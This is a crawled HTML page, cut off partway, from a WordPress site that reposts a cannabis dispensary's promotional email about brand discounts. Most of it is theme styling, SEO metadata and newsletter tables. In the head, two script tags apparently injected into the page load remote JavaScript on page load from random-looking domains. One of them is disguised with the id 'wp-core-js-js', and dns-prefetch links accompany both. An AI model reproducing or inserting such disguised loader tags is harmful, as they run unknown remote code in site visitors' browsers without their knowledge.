

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dispensarydork.com/get-the-best-brands-for-less/
body_size: 12729
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Get the best brands for less! - Dispensary Dork</title>
	<link rel="canonical" href="https://dispensarydork.com/get-the-best-brands-for-less/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Get the best brands for less! - Dispensary Dork" />
	<meta property="og:description" content="Last chance to save on RYTHM, &amp;Shine and more! SHOP NOW   But wait! There&#8217;s more. Promo valid 6/19-6/23 at participating Ohio RISE Dispensary locations only. For adults 18 years of age or older. Keep out of reach of children. Medical cannabis for use by qualified patients only. Please consume responsibly. Cannot be combined with [&hellip;]" />
	<meta property="og:url" content="https://dispensarydork.com/get-the-best-brands-for-less/" />
	<meta property="og:site_name" content="Dispensary Dork" />
	<meta property="article:published_time" content="2023-06-23T12:03:47+00:00" />
	<meta property="article:modified_time" content="2023-06-23T12:18:32+00:00" />
	<meta property="og:image" content="https://cdn.getblueshift.com/bee/images/b04328ed-7280-4b7f-bd3c-cb7c915b475b/2956722-Gen-Email-Header-3%20%281%29_1.jpg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dispensarydork.com/get-the-best-brands-for-less/","url":"https://dispensarydork.com/get-the-best-brands-for-less/","name":"Get the best brands for less! - Dispensary Dork","isPartOf":{"@id":"https://dispensarydork.com/#website"},"primaryImageOfPage":{"@id":"https://dispensarydork.com/get-the-best-brands-for-less/#primaryimage"},"image":{"@id":"https://dispensarydork.com/get-the-best-brands-for-less/#primaryimage"},"thumbnailUrl":"https://cdn.getblueshift.com/bee/images/b04328ed-7280-4b7f-bd3c-cb7c915b475b/2956722-Gen-Email-Header-3%20%281%29_1.jpg","datePublished":"2023-06-23T12:03:47+00:00","dateModified":"2023-06-23T12:18:32+00:00","author":{"@id":"https://dispensarydork.com/#/schema/person/e3b983611035eef1f6697c9de49ec31d"},"breadcrumb":{"@id":"https://dispensarydork.com/get-the-best-brands-for-less/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dispensarydork.com/get-the-best-brands-for-less/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dispensarydork.com/get-the-best-brands-for-less/#primaryimage","url":"https://cdn.getblueshift.com/bee/images/b04328ed-7280-4b7f-bd3c-cb7c915b475b/2956722-Gen-Email-Header-3%20%281%29_1.jpg","contentUrl":"https://cdn.getblueshift.com/bee/images/b04328ed-7280-4b7f-bd3c-cb7c915b475b/2956722-Gen-Email-Header-3%20%281%29_1.jpg"},{"@type":"BreadcrumbList","@id":"https://dispensarydork.com/get-the-best-brands-for-less/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dispensarydork.com/"},{"@type":"ListItem","position":2,"name":"Get the best brands for less!"}]},{"@type":"WebSite","@id":"https://dispensarydork.com/#website","url":"https://dispensarydork.com/","name":"Dispensary Dork","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dispensarydork.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dispensarydork.com/#/schema/person/e3b983611035eef1f6697c9de49ec31d","name":"Admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dispensarydork.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b057db5e56f4b70ec378399e6748c2a74b128a6dbbaf0a12ed6eeaf5c65a80d4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b057db5e56f4b70ec378399e6748c2a74b128a6dbbaf0a12ed6eeaf5c65a80d4?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://dispensarydork.com"],"url":"https://dispensarydork.com/author/justinbiggs/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dispensary Dork &raquo; Feed" href="https://dispensarydork.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dispensary Dork &raquo; Comments Feed" href="https://dispensarydork.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dispensary Dork &raquo; Get the best brands for less! Comments Feed" href="https://dispensarydork.com/get-the-best-brands-for-less/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dispensarydork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdispensarydork.com%2Fget-the-best-brands-for-less%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dispensarydork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdispensarydork.com%2Fget-the-best-brands-for-less%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='eleven40-pro-theme-css' href='https://dispensarydork.com/wp-content/themes/eleven40-pro/style.css?ver=2.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cleanslate-css' href='https://dispensarydork.com/wp-content/plugins/postie-addon-stylefixer/css/cleanslate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://dispensarydork.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dispensarydork.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C700%7COswald%3A400&#038;ver=3.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://dasktiitititit.com/oraaa?ts=1768192688" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-content/themes/eleven40-pro/js/responsive-menu.js?ver=1.0.0" id="eleven40-responsive-menu-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768192688" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dispensarydork.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dispensarydork.com/wp-json/wp/v2/posts/467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dispensarydork.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dispensarydork.com/?p=467' />
<link rel="icon" href="https://dispensarydork.com/wp-content/themes/eleven40-pro/images/favicon.ico" />
<link rel="pingback" href="https://dispensarydork.com/xmlrpc.php" />
<style type="text/css">.site-header .title-area { background: url(https://dispensarydork.com/wp-content/uploads/2021/09/cropped-DispensaryDork-01.png) no-repeat !important; }</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.site-header{
background:#4444;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-467 single-format-standard wp-theme-genesis wp-child-theme-eleven40-pro custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden eleven40-pro-green"><div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://dispensarydork.com/">Dispensary Dork</a></p></div><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-primary-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://dispensarydork.com/"><span >Home</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://dispensarydork.com/about/"><span >About</span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://dispensarydork.com/contact/"><span >Contact</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content"><article class="post-467 post type-post status-publish format-standard category-sales entry" aria-label="Get the best brands for less!"><header class="entry-header"><h1 class="entry-title">Get the best brands for less!</h1>
<p class="entry-meta"><time class="entry-time">June 23, 2023</time>  <span class="entry-comments-link"><a href="https://dispensarydork.com/get-the-best-brands-for-less/#respond">Leave a Comment</a></span> </p></header><!--<p><strong>How would you rate your experience at this dispensary?</strong>
[yasr_visitor_votes size=large]
<p><br><strong>Dispensary Address</strong>: <br><br>,  <p><strong>Phone Number</strong>: <p><strong>Email Address</strong>: <p><strong>Website</strong>: <a rel=”nofollow” href="" target="_blank"></a>
<p><strong>Hours</strong>: <p><strong>Promos and Coupon Codes</strong>: <p><strong>License Number</strong>: <p><strong>License Issue Date</strong>: <p><strong>License Expiration Date</strong>: <p><strong>Representative/Supervisor</strong>: <p><strong>Rep/Supervisor License Number</strong>: <p><strong>Menu</strong>: <iframe width=800 height=800 src=""></iframe>--> <div class="entry-content"><div class='postie-newsletter cleanslate'><span style="height: 0 !important; max-height: 0 !important; width: 0 !important; max-width: 0 !important;">Last chance to save on RYTHM, &amp;Shine and more!</span></p>
<table width="100%" border="0" cellpadding="0" cellspacing="0" style="background-color: transparent !important;">
<tbody>
<tr>
<td>
<table align="center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td>
<table align="center" border="0" cellpadding="0" cellspacing="0" style="color: #000000 !important; width: 500px !important;" width="500">
<tbody>
<tr>
<td width="100%" style="font-weight: 400 !important; text-align: left !important; padding-bottom: 5px !important; padding-top: 5px !important; vertical-align: top !important; border-top: 0px !important; border-right: 0px !important; border-bottom: 0px !important; border-left: 0px !important;">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="width: 100% !important; padding-right: 0px !important; padding-left: 0px !important;">
<div align="center" style="line-height: 10px !important;"><a href="https://links.b.risecannabis.com/z/723u89j99?uid=a81879ba-849e-402c-821c-9ef01ddce713&amp;mid=7f4440b9-87ad-4695-bc3d-6c192f27d076&amp;bsft_ek=2023-06-23T12%3A00%3A52Z&amp;bsft_mime_type=html&amp;bsft_tv=12&amp;bsft_lx=1"><img decoding="async" src="https://cdn.getblueshift.com/bee/images/b04328ed-7280-4b7f-bd3c-cb7c915b475b/2956722-Gen-Email-Header-3%20%281%29_1.jpg" style="height: auto !important; border: 0 !important; width: 500px !important;" width="500" alt="2956722-Gen-Email-Header-3%20%281%29_1.jpg"></a></div>
</td>
</tr>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table align="center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td>
<table align="center" border="0" cellpadding="0" cellspacing="0" style="color: #000000 !important; width: 500px !important;" width="500">
<tbody>
<tr>
<td width="33%" style="font-weight: 400 !important; text-align: left !important; vertical-align: top !important; border-top: 0px !important; border-right: 0px !important; border-bottom: 0px !important; border-left: 0px !important;">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="width: 100% !important; padding-right: 0px !important; padding-left: 0px !important;">
<div align="center" style="line-height: 10px !important;"><a href="https://links.b.risecannabis.com/z/723u89j99?uid=a81879ba-849e-402c-821c-9ef01ddce713&amp;mid=7f4440b9-87ad-4695-bc3d-6c192f27d076&amp;bsft_ek=2023-06-23T12%3A00%3A52Z&amp;bsft_mime_type=html&amp;bsft_tv=12&amp;bsft_lx=2"><img decoding="async" src="https://cdn.getblueshift.com/bee/images/b04328ed-7280-4b7f-bd3c-cb7c915b475b/2956722-Gen-Email-Header-Button-Shop%20%281%29.jpg" style="height: auto !important; border: 0 !important; width: 167px !important;" width="167" alt="2956722-Gen-Email-Header-Button-Shop%20%281%29.jpg"></a></div>
</td>
</tr>
</table>
</td>
<td width="33%" style="font-weight: 400 !important; text-align: left !important; vertical-align: top !important; border-top: 0px !important; border-right: 0px !important; border-bottom: 0px !important; border-left: 0px !important;">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="width: 100% !important; padding-right: 0px !important; padding-left: 0px !important;">
<div align="center" style="line-height: 10px !important;"><a href="https://links.b.risecannabis.com/z/yts7jzqqm?uid=a81879ba-849e-402c-821c-9ef01ddce713&amp;mid=7f4440b9-87ad-4695-bc3d-6c192f27d076&amp;bsft_ek=2023-06-23T12%3A00%3A52Z&amp;bsft_mime_type=html&amp;bsft_tv=12&amp;bsft_lx=3"><img decoding="async" src="https://cdn.getblueshift.com/bee/images/b04328ed-7280-4b7f-bd3c-cb7c915b475b/evergreens%20themes%20generics/Evergreen%20header%20footer/2956722-Gen-Email-Header-Button-Dispensaries%20%281%29.jpg" style="height: auto !important; border: 0 !important; width: 167px !important;" width="167" alt="2956722-Gen-Email-Header-Button-Dispensaries%20%281%29.jpg"></a></div>
</td>
</tr>
</table>
</td>
<td width="33%" style="font-weight: 400 !important; text-align: left !important; vertical-align: top !important; border-top: 0px !important; border-right: 0px !important; border-bottom: 0px !important; border-left: 0px !important;">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="width: 100% !important; padding-right: 0px !important; padding-left: 0px !important;">
<div align="center" style="line-height: 10px !important;"><a href="https://links.b.risecannabis.com/z/gg0aun0bt?uid=a81879ba-849e-402c-821c-9ef01ddce713&amp;mid=7f4440b9-87ad-4695-bc3d-6c192f27d076&amp;bsft_ek=2023-06-23T12%3A00%3A52Z&amp;bsft_mime_type=html&amp;bsft_tv=12&amp;bsft_lx=4"><img decoding="async" src="https://cdn.getblueshift.com/bee/images/b04328ed-7280-4b7f-bd3c-cb7c915b475b/2956722-Gen-Email-Header-Button-About-Us%20%281%29.jpg" style="height: auto !important; border: 0 !important; width: 167px !important;" width="167" alt="2956722-Gen-Email-Header-Button-About-Us%20%281%29.jpg"></a></div>
</td>
</tr>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table align="center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td>
<table align="center" border="0" cellpadding="0" cellspacing="0" style="color: #000000 !important; width: 500px !important;" width="500">
<tbody>
<tr>
<td width="100%" style="font-weight: 400 !important; text-align: left !important; vertical-align: top !important; border-top: 0px !important; border-right: 0px !important; border-bottom: 0px !important; border-left: 0px !important;">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="width: 100% !important; padding-right: 0px !important; padding-left: 0px !important;">
<div align="center" style="line-height: 10px !important;"><a href="https://links.b.risecannabis.com/z/ul7vgujwn?uid=a81879ba-849e-402c-821c-9ef01ddce713&amp;mid=7f4440b9-87ad-4695-bc3d-6c192f27d076&amp;bsft_ek=2023-06-23T12%3A00%3A52Z&amp;bsft_mime_type=html&amp;bsft_tv=12&amp;bsft_lx=5"><img decoding="async" src="https://cdn.getblueshift.com/bee/images/b04328ed-7280-4b7f-bd3c-cb7c915b475b/PA-06.16-18.RMail.jpg" style="height: auto !important; border: 0 !important; width: 500px !important;" width="500" alt="PA-06.16-18.RMail.jpg"></a></div>
</td>
</tr>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table align="center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td>
<table align="center" border="0" cellpadding="0" cellspacing="0" style="color: #000000 !important; width: 500px !important;" width="500">
<tbody>
<tr>
<td width="100%" style="font-weight: 400 !important; text-align: left !important; padding-top: 5px !important; vertical-align: top !important; border-top: 0px !important; border-right: 0px !important; border-bottom: 0px !important; border-left: 0px !important;">
<table width="100%" border="0" cellpadding="10" cellspacing="0">
<tr>
<td>
